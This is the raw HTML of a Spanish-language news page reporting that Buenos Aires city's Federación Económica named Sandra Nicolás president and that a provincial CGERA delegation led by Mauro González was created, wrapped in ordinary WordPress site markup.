<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <article id="post-4421" class="post-4421 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-cgera tag-ciudad-de-buenos-aires tag-industria tag-provincia-de-buenos-aires tag-pyme tag-pymes">
                    <header class="entry-header">
    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <span class="cat-links"> <a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        		    <h3></h3>
            <h1 class="entry-title">Se normalizó la Federación Económica de la Ciudad y se creó la CGERA bonaerense</h1>                            
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="594" src="https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia-1024x594.jpg" class="attachment-elegant-magazine-featured size-elegant-magazine-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia-1024x594.jpg 1024w, https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia-300x174.jpg 300w, https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia-768x445.jpg 768w, https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                        <div class="post-item-metadata entry-meta">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de septiembre de 2022        </span>
                        </div>
                    </div>
    </div>
</header><!-- .entry-header -->





                    <div class="entry-content-wrap">
                                        <div class="entry-content">
                <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<p>La Federación Económica de la Ciudad Autónoma de Buenos Aires avanzó esta semana con la normalización de sus autoridades a través de la designación de Sandra Nicolás como Presidenta de la entidad. Asimismo, por pedido de sectores industriales y productivos, se creó la delegación CGERA de la provincia de Buenos Aires, que contará con la Mauro González como Presidente.</p>



<p>En este sentido, Mauro González trabajará para articular las necesidades empresarias con el Gobierno bonaerense junto a los empresarios Juan Fera, Sandra Rey (ópticos); Raúl Zylbersztein (marroquinería); y Pedro Bergaglio (textil). De esta manera, a través de estas dos medidas, se continúa aumentando la representación y la representatividad de CGERA.</p>



<p>“Convencido de la necesidad de articular fuertemente el entramado PYME nacional y construyendo una unidad, asumí esta responsabilidad en la provincia de Buenos Aires de la delegación junto a Juan Fera. Le agradezco el espacio a Marcelo Fernández porque estamos convencidos de que este es el verdadero camino que tenemos que hacer las entidades gremiales empresarias”, manifestó Mauro González.</p>



<p>En esta línea, González destacó el trabajo realizado desde Confederación Federal PYME en todo el país y señaló que también “parece más que oportuno trabajar fuertemente en la provincia más importante en cuanto a lo productivo”.</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="z6SmsVUzb5"><a href="https://deudaprometida.com/un-millon-de-turistas-del-extranjero-visitaron-la-argentina-en-el-invierno/">Un millón de turistas del extranjero visitaron la Argentina en el invierno</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«Un millón de turistas del extranjero visitaron la Argentina en el invierno» — Deuda Prometida" src="https://deudaprometida.com/un-millon-de-turistas-del-extranjero-visitaron-la-argentina-en-el-invierno/embed/#?secret=faetmQSp3c#?secret=z6SmsVUzb5" data-secret="z6SmsVUzb5" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="Y2ZBjE0Otq"><a href="https://deudaprometida.com/explosion-e-incendio-en-nao-deja-tres-muertos-en-una-refineria/">Explosión e incendio en NAO deja tres muertos en una refinería</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«Explosión e incendio en NAO deja tres muertos en una refinería» — Deuda Prometida" src="https://deudaprometida.com/explosion-e-incendio-en-nao-deja-tres-muertos-en-una-refineria/embed/#?secret=Elz0uhuVQO#?secret=Y2ZBjE0Otq" data-secret="Y2ZBjE0Otq" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        <h3 class="awpa-title">About Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="2_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://deudaprometida.com/author/deudaprometida/"><img alt='' src='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://deudaprometida.com/author/deudaprometida/">DeudaPrometida.com</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://deudaprometida.com/author/deudaprometida/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                    
                                <li class="awpa-twitter-li">
                                    <a href="https://twitter.com/DeudaPrometida" class="awpa-twitter awpa-icon-twitter"></a>
                                </li>
                                                                                
                                <li class="awpa-instagram-li">
                                    <a href="https://instagram.com/DeudaPrometida" class="awpa-instagram awpa-icon-instagram"></a>
                                </li>
                                                                                
                                <li class="awpa-website-li">
                                    <a href="https://deudaprometida.com" class="awpa-website awpa-icon-website"></a>
                                </li>
                                                                                                                                                                                        </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                                                    <div class="post-item-metadata entry-meta">
                        <span class="tags-links">Etiquetas: <a href="https://deudaprometida.com/etiqueta/cgera/" rel="tag">CGERA</a>, <a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" rel="tag">Ciudad de Buenos Aires</a>, <a href="https://deudaprometida.com/etiqueta/industria/" rel="tag">industria</a>, <a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" rel="tag">Provincia de Buenos Aires</a>, <a href="https://deudaprometida.com/etiqueta/pyme/" rel="tag">PYME</a>, <a href="https://deudaprometida.com/etiqueta/pymes/" rel="tag">PYMES</a></span>                    </div>
                                            </div><!-- .entry-content -->
            <footer class="entry-footer">
                            </footer>


    

<div class="em-reated-posts clearfix">
            <h2 class="related-title">
            Te puede interesar también...        </h2>
        <ul>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/" rel="bookmark">Fragmentado: la degradación del trabajo en Argentina</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            17 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/" rel="bookmark">Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/gimena-fuertes/">
                Gimena Fuertes            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/aumentan-subte-y-colectivos-del-amba-en-febrero-el-nuevo-precio-del-boleto/" rel="bookmark">Aumentan subte y colectivos del AMBA en febrero: el nuevo precio del boleto</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/podes-ahorrar-hasta-250-mil-como-aprovechar-los-descuentos-de-verano-en-cuenta-dni/" rel="bookmark">Podés ahorrar hasta $250 mil: cómo aprovechar los descuentos de verano en Cuenta DNI</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/aunque-avance-la-reforma-laboral-las-consultoras-preven-que-el-desempleo-siga-en-alza/" rel="bookmark">Aunque avance la reforma laboral, las consultoras prevén que el desempleo siga en alza</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                        </div>
            </li>
            </ul>
</div>



	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deudaprometida.com/kicillof-acompano-a-mas-de-200-jovenes-de-escobar-que-iniciaron-sus-viajes-de-fin-de-curso/" rel="prev">Kicillof acompañó a más de 200 jóvenes de Escobar que iniciaron sus viajes de fin de curso</a></div><div class="nav-next"><a href="https://deudaprometida.com/kavak-firma-diferentes-acuerdos-financieros-porus810m-con-hsbc-goldman-sachs-y-santander/" rel="next">Kavak firma diferentes acuerdos financieros por US$ 810 millones con HSBC, Goldman Sachs y Santander</a></div></div>
	</nav>                    </div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2022/07/potenciar-trabajo-720x380.jpg" alt="Fragmentado: la degradación del trabajo en Argentina"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">Fragmentado: la degradación del trabajo en Argentina</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            17 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Por Ianina Harari* Las últimas décadas en Argentina fueron escenario de un deterioro acelerado del mundo del trabajo. La desocupación...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Control-fiscalizacion-carga-camiones-ruta-Ministerio-de-Transporte-provincia-de-Buenos-Aires-720x380.jpeg" alt="En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Los agentes fiscalizadores del Ministerio de Transporte bonaerense que conduce Martín Marinucci detectaron el martes 72.250 kilos de carga ilegal...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Parque-eolico-Arauco-La-Rioja-1-720x380.jpg" alt="Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/gimena-fuertes/">
                Gimena Fuertes            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>La Rioja se encuentra en proceso de construir el complejo de parques híbridos (energías solares y eólicas) más grande de...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.797)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.776)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.537)
</li>
	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (860)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (824)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2022/07/potenciar-trabajo-720x380.jpg" alt="Fragmentado: la degradación del trabajo en Argentina"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">Fragmentado: la degradación del trabajo en Argentina</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            17 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Control-fiscalizacion-carga-camiones-ruta-Ministerio-de-Transporte-provincia-de-Buenos-Aires-720x380.jpeg" alt="En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Parque-eolico-Arauco-La-Rioja-1-720x380.jpg" alt="Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
